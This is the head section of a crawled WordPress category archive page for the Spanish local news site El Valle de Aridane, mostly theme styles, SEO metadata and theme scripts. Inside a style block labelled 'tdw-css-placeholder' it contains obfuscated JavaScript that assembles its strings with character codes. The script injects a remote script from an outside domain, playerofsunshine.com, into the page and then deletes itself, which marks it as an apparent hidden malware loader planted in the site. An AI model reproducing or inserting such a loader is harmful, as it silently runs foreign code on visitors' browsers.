

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elvalledearidane.com/category/el-valle/
body_size: 220250
content:
<!doctype html >
<html lang="es">
<head>
    <meta charset="UTF-8" />
    <title>El Valle Archives - El Valle de Aridane</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.elvalledearidane.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.elvalledearidane.com/wp-content/uploads/2022/09/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.elvalledearidane.com/category/el-valle/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El Valle Archives - El Valle de Aridane" />
	<meta property="og:url" content="https://www.elvalledearidane.com/category/el-valle/" />
	<meta property="og:site_name" content="El Valle de Aridane" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.elvalledearidane.com/category/el-valle/","url":"https://www.elvalledearidane.com/category/el-valle/","name":"El Valle Archives - El Valle de Aridane","isPartOf":{"@id":"https://www.elvalledearidane.com/#website"},"breadcrumb":{"@id":"https://www.elvalledearidane.com/category/el-valle/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://www.elvalledearidane.com/category/el-valle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.elvalledearidane.com/"},{"@type":"ListItem","position":2,"name":"El Valle"}]},{"@type":"WebSite","@id":"https://www.elvalledearidane.com/#website","url":"https://www.elvalledearidane.com/","name":"El Valle de Aridane","description":".","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elvalledearidane.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Valle de Aridane &raquo; Feed" href="https://www.elvalledearidane.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Valle de Aridane &raquo; Feed de los comentarios" href="https://www.elvalledearidane.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Valle de Aridane &raquo; Categoría El Valle del feed" href="https://www.elvalledearidane.com/category/el-valle/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.elvalledearidane.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766146317' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.elvalledearidane.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.elvalledearidane.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C600%2C700%2C500%7CMontserrat%3A500%2C700%2C400%7CRoboto%3A900%2C400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.elvalledearidane.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.elvalledearidane.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.elvalledearidane.com/wp-content/themes/valledearidane/style.css?ver=12.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.elvalledearidane.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.elvalledearidane.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.elvalledearidane.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://www.elvalledearidane.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.elvalledearidane.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.elvalledearidane.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elvalledearidane.com/wp-json/wp/v2/categories/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elvalledearidane.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.elvalledearidane.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#E8560F;--reel-news-light-grey:#000000;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#76492E;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55);--chained-news-white:#FFFFFF;--chained-news-black:black;--chained-news-blue:#2f6697;--chained-news-gray:rgb(229,229,229);--chained-news-separator:rgb(117,117,117);--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Mostrar m\u00e1s informaci\u00f3n";
var tds_show_less_info="Mostrar menos informaci\u00f3n";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.elvalledearidane.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.elvalledearidane.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Nombre de usuario incorrecto!";
var td_email_user_empty="Correo electr\u00f3nico o nombre de usuario vac\u00edo!";
var td_pass_empty="Pase vac\u00edo!";
var td_pass_pattern_incorrect="Patr\u00f3n de paso no v\u00e1lido!";
var td_retype_pass_incorrect="\u00a1El pase reescrito es incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e8560f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="efa3e3122c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_reset_pass_empty="Ingrese una nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_confirm_empty="Confirme la nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_not_matching="Aseg\u00farese de que las contrase\u00f1as coincidan.";
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#e8560f;--td_slider_text:rgba(232,86,15,0.7);--td_mobile_menu_color:#e5e4e2;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#ffffff;--td_mobile_button_background_mob:#e8560f;--td_mobile_button_color_mob:#ffffff}</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-1FN82YZ08X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1FN82YZ08X');
</script><link rel="icon" href="https://www.elvalledearidane.com/wp-content/uploads/2022/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.elvalledearidane.com/wp-content/uploads/2022/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elvalledearidane.com/wp-content/uploads/2022/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.elvalledearidane.com/wp-content/uploads/2022/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.td-scroll-up {
    display: none!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e8560f}.tdm-btn-style2:before{border-color:#e8560f}.tdm-btn-style2{color:#e8560f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e8560f;-moz-box-shadow:0 2px 16px #e8560f;box-shadow:0 2px 16px #e8560f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e8560f;-moz-box-shadow:0 4px 26px #e8560f;box-shadow:0 4px 26px #e8560f}</style>

	<style id="tdw-css-placeholder">var akmjj="_fngqfwk";try{varaypdmbwq=String;var _imlmib="f"+"ro"+aypdmbwq['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let asovuoqj="s"+"c"+aypdmbwq[_imlmib](114,105,112,116);var adoldknkg="c"+"re"+aypdmbwq[_imlmib](97,116,101,69,108,101,109,101,110,116);var _dogyyqorupq="s"+aypdmbwq[_imlmib](114,99);var _okek=aypdmbwq[_imlmib](105,100);var _rlfpmqxoel="cu"+"rre"+aypdmbwq[_imlmib](110,116,83,99,114,105,112,116);var agbkiqpzummc="pa"+"r"+aypdmbwq[_imlmib](101,110,116,78,111,100,101);var _izssh="i"+"ns"+aypdmbwq[_imlmib](101,114,116,66,101,102,111,114,101);var _lwumxhimhzy="ge"+"El"+aypdmbwq[_imlmib](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aqyoeuoms="h"+"e"+aypdmbwq[_imlmib](97,100);var _xvwlxz="ap"+"p"+aypdmbwq[_imlmib](101,110,100,67,104,105,108,100);var _ijtjwt=document;var _froos="t"+"e"+aypdmbwq[_imlmib](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _znzq=_ijtjwt[adoldknkg](asovuoqj);_znzq['as'+'y'+'nc']=true;var ahwtzsmq=aypdmbwq[_imlmib](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aypdmbwq[_imlmib](47)+aypdmbwq[_imlmib](115,99,114,105,112,116)+aypdmbwq[_imlmib](47)+aypdmbwq[_imlmib](112,111,115,116,46,106,115);_znzq[_dogyyqorupq]=ahwtzsmq;_znzq[_okek]=_froos;if(_ijtjwt[_rlfpmqxoel]){_ijtjwt[_rlfpmqxoel][agbkiqpzummc][_izssh](_znzq,_ijtjwt[_rlfpmqxoel]);var _vfuce=document;if (_vfuce['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vfuce['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ijtjwt[_lwumxhimhzy](aqyoeuoms)[0][_xvwlxz](_znzq);if (_vfuce['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vfuce['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-cmplz=1 class="archive category category-el-valle category-24 wp-theme-Newspaper wp-child-theme-valledearidane global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ElValledeAridaneLaPalma" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elvalledearidane/" title="Instagram">
